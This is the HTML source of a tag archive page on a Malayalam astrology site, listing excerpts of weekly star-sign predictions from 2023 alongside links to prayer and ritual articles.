.ultp-heading-inner:before { background-color:#0e1523; }.ultp-block-5815e1 .ultp-heading-inner:before { height:3px; }.ultp-block-5815e1 .ultp-block-content .ultp-block-title a { color:#fff; }.ultp-block-5815e1 .ultp-block-content .ultp-block-title a:hover { color:rgba(255,255,255,0.70); }.ultp-block-5815e1 .ultp-block-item .ultp-block-title, .ultp-block-5815e1 .ultp-block-item .ultp-block-title a{font-weight:600;text-decoration:none;}.ultp-block-5815e1 .ultp-block-item .ultp-category-grid a{font-weight:400;text-transform:uppercase;text-decoration:none;}.ultp-block-5815e1 .ultp-block-item .ultp-category-grid a { color:#fff; }.ultp-block-5815e1 .ultp-category-grid a{background-image: none; background-color: #000;}.ultp-block-5815e1 .ultp-category-grid a:hover { color:#fff; }.ultp-block-5815e1 .ultp-category-grid a:hover{background-image: none; background-color: #1740f5;}.ultp-block-5815e1 .ultp-block-meta span, .ultp-block-5815e1 .ultp-block-item .ultp-block-meta span a{text-decoration:none;}.ultp-block-5815e1 .ultp-block-meta span { color: rgba(255,255,255,0.90); } .ultp-block-5815e1 .ultp-block-meta span svg { fill: rgba(255,255,255,0.90); } .ultp-block-5815e1 .ultp-block-meta span a { color: rgba(255,255,255,0.90); }.ultp-block-5815e1 .ultp-block-meta-dot span:after { background:rgba(255,255,255,0.90); }  .ultp-block-5815e1 .ultp-block-meta span:after { color:rgba(255,255,255,0.90); }.ultp-block-5815e1 .ultp-block-meta span a:hover { color: #f5f5f5; }.ultp-block-5815e1 .ultp-loading .ultp-loading-blocks div { --loading-block-color: #000; }@media (min-width: 1200px) {}@media only screen and (max-width: 1199px) and (min-width: 991px) {}@media only screen and (max-width: 992px) and (min-width: 767px) {}@media (max-width: 768px) {}</style>		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea, p {
    color: #323232;
    font-family: "Lora", serif;
    font-size: 15px;
    line-height: 1.5;
}
.scrollup {
	background-color: #c64102;
}
li.home-buttom.navbar-nav {
    display: none;
}
.header {
    padding: 12px 0;
}
.post-title.title-medium {
    font-size: 12px;
}
.main-menu.clearfix {
    background: #FFA500;
}
ul.navbar-nav > li > a {
    color: #000000;
}
.current-menu-item {
	color: #fff;
}
.ample-block-style .ample-content p {
    font-size: 13px;
}
/*nav.breadcrumb-trail.breadcrumbs {
    display: none;
 } */
.copyright {
    background: #FFA500;
}
.site-info p {
    color: #000;
}
.custom-logo {
/*   max-width: 160% !important; */
  max-height: auto !important;
}
.fnt{
	color: #000;
}
.post-meta {
	display: none;
}
.header-bar {
    background-color: #ffa500a1;
}
a.scrollup {
    background: #ff8c00 !important;
}
		</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9278528676338485"
     crossorigin="anonymous"></script>
	
</head>

<body class="archive tag tag-varaphalam tag-37 wp-custom-logo wp-theme-ample-magazine at-sticky-sidebar postx-page hfeed right-sidebar"itemscope itemtype="http://schema.org/WebPage" >
    <div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

                        <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%b5%e0%b4%b0%e0%b4%be%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf-%e0%b4%b5%e0%b5%83%e0%b4%a4%e0%b4%82-%e0%b4%ae%e0%b5%82%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b4%be%e0%b4%82-%e0%b4%a6%e0%b4%bf/">നവരാത്രി വൃതം മൂന്നാം ദിവസം (05.10.2024)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/mookambika/">മെയ് 27 നു മൂകാംബിക അവതരിച്ച പുണ്യദിനം.. ഈ സ്തോത്രം ജപിച്ചാൽ സർവ ഗുണ സിദ്ധി..!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/hanuman-stotra1/">ആഞ്ജനേയ ദ്വാദശനാമ സ്തോത്രം</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/kalabhairava/">കാല ദോഷങ്ങൾ അകറ്റുന്ന കാലഭൈരവൻ</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/5849-2/">ശിവന്റെ പത്ത്‌ അവതാരങ്ങൾ അറിയാം..</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/rahudosha/">രാഹുർ ദോഷ സാദ്ധ്യതകൾ കൂടുതലായും ആർക്കൊക്കെ?</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/varshaphalam/">2022 വർഷഫലം &#8211; (എല്ലാ കൂറുകാരുടെയും)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/vivaha/">വിവാഹതടസ്സമോ ? വിഷമിക്കേണ്ട പരിഹാരം ഉണ്ട്&#8230;!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%88-28-%e0%b4%a8%e0%b4%be%e0%b4%ae%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%aa%e0%b4%a4%e0%b4%bf%e0%b4%b5%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%9c%e0%b4%aa%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%95/">ശ്രീകൃഷ്ണ കൃപ നേടാൻ ജപിക്കാം ഈ 28 നാമങ്ങൾ.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Sunday, January 18, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
						<li ><a href="#" style="color:#000;">sreyasjyothishakendram@gmail.com</a></li>
                        <li>
                                                        <a target="_blank" class='fb'title="Facebook" href="https://www.facebook.com/sreyasjyothishakendram/">
                                <span class="social-icon"><i class="fab fa-facebook-f"></i></span>
                            </a>
                                    <a target="_blank" class='tw' title="Twitter" href="https://twitter.com/VinodSreyas">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Youtube" href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">
                                <span class="social-icon"><i class="fab fa-youtube"></i></span>
                            </a>
    
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 col-md-5">

                    <div class="site-branding">
                                                    <a class="navbar-brand" href="https://www.sreyasjyothishakendram.com/">
                                <a href="https://www.sreyasjyothishakendram.com/" class="custom-logo-link" rel="home"><img width="1280" height="287" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg" class="custom-logo" alt="Sreyas Jyothisha Kendram" decoding="async" fetchpriority="high" srcset="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg 1280w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-300x67.jpeg 300w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-1024x230.jpeg 1024w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-768x172.jpeg 768w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-549x123.jpeg 549w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-470x105.jpeg 470w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-233x52.jpeg 233w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-230x52.jpeg 230w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-360x81.jpeg 360w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-100x22.jpeg 100w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.sreyasjyothishakendram.com/" rel="home">Sreyas Jyothisha Kendram</a>
                            </h1>
                                                        <p class="site-description">Sreyas Jyothisha KendramOnline Astrology, Articles in Malayalam &#8211; sreyas jyothisha kendram</p>
                                                </div><!-- .site-branding -->

                </div><!-- logo col end -->

                <div class="col-xs-12 col-sm-7 col-md-7 header-right">
                    <div class="ad-banner pull-right">
                        <section id="ample-magazine-advertisement-widget-2" class="widget widget_ample-magazine-advertisement-widget">

                <div class="ads-profile">

                    
                    <div class="profile-wrapper ads-section">

                            <figure class="ads">
                                <a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar" target="_blank"><img src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/ad-header.png">
                                </a>
                            </figure>

                    </div>
                    <!-- .profile-wrapper -->

                </div><!-- .ads-profile -->



                </section>                    </div>
                </div><!-- header right end -->
            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->
    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.sreyasjyothishakendram.com/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first-menu menu-item-360"><a href="http://www.sreyasjyothishakendram.com/">Home</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.sreyasjyothishakendram.com/category/focus/">Focus</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://www.sreyasjyothishakendram.com/category/predictions/">Predictions</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://www.sreyasjyothishakendram.com/category/gemstones/">Gemstones</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://www.sreyasjyothishakendram.com/category/festivals/">Rituals</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.sreyasjyothishakendram.com/category/vasthu/">Vasthu-Numerology</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.sreyasjyothishakendram.com/category/specials/">Specials</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708"><a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar">Online Store</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom last-menu menu-item-730"><a href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">Youtube</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    








	<div id="content">

	<section class="block-wrapper">


		<div class="container">
			<div class="row">
				<div id="primary" class="col-lg-8 col-md-12">
					<div id="" class="ample-inner-banner">

						<div class="entry-title">
							<header class="page-header">
								<h2 class="page-title">Tag: <span>varaphalam</span></h2>
							</header><!-- .page-header -->

						</div>
					</div>

					<main id="main" class="site-main">


						

<article id="post-1033" class="post-1033 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-predictions tag-varaphalam tag-weekly-predictions">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/weekly-predictions/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/05/Tuesday-Prediction-1200.jpg" alt="വാരഫലം 2023 മെയ് 14  മുതൽ 20 വരെ"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-20" href="https://www.sreyasjyothishakendram.com/category/predictions/"  rel="category tag">Predictions</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/weekly-predictions/">വാരഫലം 2023 മെയ് 14  മുതൽ 20 വരെ</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/weekly-predictions/">root</a></span>
						<span class="post-date">May 6, 2023</span>

					</div>
					<p class="description">
						അശ്വ​തി​:​ ​സ​ന്താ​ന​ങ്ങ​ളു​ടെ​ ​വി​ദ്യാ​ഭ്യാ​സ​ ​കാ​ര്യ​ങ്ങ​ൾ​ക്ക് ​ഭ​ഗീ​ര​ഥ​പ്ര​യ​ത്നം​ ​ന​ട​ത്തു​ക​യും​ ​അ​തി​ൽ​ ​വി​ജ​യി​ക്കു​ക​യും​ ​ചെ​യ്യും.​ ​ശ​ത്രു​ജ​യം.​ ​ആ​ത്മീ​യ​ ​കാ​ര്യ​ങ്ങ​ൾ​ക്ക് ​അം​ഗീ​കാ​ര​വും​ ​പു​ര​സ്കാ​ര​ങ്ങ​ളും ലഭിക്കും​.ഭ​ര​ണി​ ​:​ ​പു​തി​യ​ ​കൂ​ട്ടു​കെ​ട്ടു​മൂ​ലം​ ​ഗു​ണാ​നു​ഭ​വം.​ ​വി​ല​പ്പെ​ട്ട​&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/weekly-predictions/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-1033 -->


<article id="post-2684" class="post-2684 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-predictions tag-varaphalam tag-weekly-prediction-malayalam tag-84 tag-83">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/varaphalam-2/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/02/malayalam-weekly-horoscope-.jpg" alt="വാരഫലം : 2023 മാർച്ച് 05 മുതൽ 11 വരെ"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-20" href="https://www.sreyasjyothishakendram.com/category/predictions/"  rel="category tag">Predictions</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/varaphalam-2/">വാരഫലം : 2023 മാർച്ച് 05 മുതൽ 11 വരെ</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/varaphalam-2/">root</a></span>
						<span class="post-date">February 18, 2023</span>

					</div>
					<p class="description">
						അ​ശ്വ​തി​:​​ ​ക​ർ​മ്മ​രം​ഗ​ത്ത് ​മ​ത്സ​രം.​കു​ടും​ബ​ത്തി​ൽ​ ​വി​വാ​ഹ​നി​ശ്ച​യം.​ ​മേ​ല​ധി​കാ​രി​ക​ളി​ൽ​ ​നി​ന്ന് ​കാ​ര്യ​മ​റി​യാ​തെ​ ​കു​റ്റാ​രോ​പ​ണം.​ ​യാ​ത്രാ​ക്ളേ​ശം.​അ​പ്ര​തീ​ക്ഷി​ത​മാ​യി​ ​ഉ​ദ്യോ​ഗ​ക്ക​യ​റ്റം. ഭ​ര​ണി​:​ ​സ്ഥാ​ന​ച​ല​നം.​ശ​ത്രു​ഭ​യം.​ ​അ​പ്ര​തീ​ക്ഷി​ത​മാ​യി​ ​ഭാ​ഗ്യ​ക്കു​റി​ ​ല​ഭി​ക്കും.​വി​ദേ​ശ​യാ​ത്ര. ​രാ​ഷ്ട്രീ​യ​ ​സം​ഘ​ട്ട​ന​ങ്ങ​ൾ.കാ​ർ​ത്തി​ക​:​ ​സ​ത്​കീ​ർ​ത്തി.​ ​വ്യ​വ​സാ​യ​ ​വ്യാ​പാ​ര​&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/varaphalam-2/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-2684 -->


<article id="post-4892" class="post-4892 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-festivals tag-shathru-dosha-remedy tag-varaphalam tag-103 tag-104">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a6%e0%b5%83%e0%b4%b7%e0%b5%8d%e0%b4%9f%e0%b4%bf-%e0%b4%b6%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%81-%e0%b4%a6%e0%b5%8b%e0%b4%b7%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%85%e0%b4%95%e0%b4%b2/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2022/03/33b631e4_1606039905407_sc.jpeg" alt="ദൃഷ്ടി-ശത്രു ദോഷങ്ങൾ അകലാൻ ഈ പുഷ്പാഞ്ജലി ഉത്തമം."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a6%e0%b5%83%e0%b4%b7%e0%b5%8d%e0%b4%9f%e0%b4%bf-%e0%b4%b6%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%81-%e0%b4%a6%e0%b5%8b%e0%b4%b7%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%85%e0%b4%95%e0%b4%b2/">ദൃഷ്ടി-ശത്രു ദോഷങ്ങൾ അകലാൻ ഈ പുഷ്പാഞ്ജലി ഉത്തമം.</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/%e0%b4%a6%e0%b5%83%e0%b4%b7%e0%b5%8d%e0%b4%9f%e0%b4%bf-%e0%b4%b6%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%81-%e0%b4%a6%e0%b5%8b%e0%b4%b7%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%85%e0%b4%95%e0%b4%b2/">root</a></span>
						<span class="post-date">March 19, 2022</span>

					</div>
					<p class="description">
						ഗൃഹദോഷം, ദൃഷ്ടി ദോഷം ശാപദോഷം എന്നിവയിൽ നിന്ന് മോചനം ലഭിക്കുവാൻ ഏറ്റവും ലളിതവും ഉത്തമവും ആയ വഴിപാടുകളിൽ ഒന്നാണ് ഗുരുതി പുഷ്പാഞ്ജലി. കുടുംബ ബന്ധങ്ങൾ ശക്തിപ്പെടുത്തുക, ഭയം,&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a6%e0%b5%83%e0%b4%b7%e0%b5%8d%e0%b4%9f%e0%b4%bf-%e0%b4%b6%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%81-%e0%b4%a6%e0%b5%8b%e0%b4%b7%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%85%e0%b4%95%e0%b4%b2/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4892 -->

							<div class='next-page'>
															</div>

							<div class="ample-header-gab"></div>

							
							
					</main><!-- #main -->

				</div><!-- Content Col end -->

				<div id="secondary" class="col-lg-4 col-md-12">
					<div class="sidebar sidebar-right">
						
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="head-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/daily/">നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashta/">നാളെ അഷ്ടമി രോഹിണി..ഈ എട്ടു മന്ത്രങ്ങൾ പഠിച്ചാൽ ജീവിതം ഭാഗ്യ സമ്പുഷ്ടമാകും…!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashtamirohini/">അഷ്ടമി രോഹിണി മറ്റന്നാൾ! ഇങ്ങനെ ആചരിച്ചാൽ സർവാനുഗ്രഹ സിദ്ധി..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ravipradosha/">നാളെ രവി പ്രദോഷം.. ഈ സ്തോത്രം ജപിച്ചാൽ നിശ്ചയമായ ശിവാനുഗ്രഹം!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/">നാളെ (11.05.2025) നരസിംഹ ജയന്തി. ഈ 12 നാമങ്ങൾ ജപിക്കുന്നവർക്ക് സകലദുരിത ശാന്തി..!</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->

					</div><!-- Sidebar right end -->
				</div><!-- Sidebar Col end -->

			</div><!-- Row end -->
		</div><!-- Container end -->
	</section>



	</div><!-- #primary -->







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Sreyas jyothisha kendram © 2021. All Rights Reserved 
							<a href="#"
							>  </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">
					<ul>
						<li><a href="https://www.sreyasjyothishakendram.com/">Home</a></li>
						<li><a href="https://www.sreyasjyothishakendram.com/contact/">Contact us</a></li>
					</ul>

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ample-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Footer -->
<script>
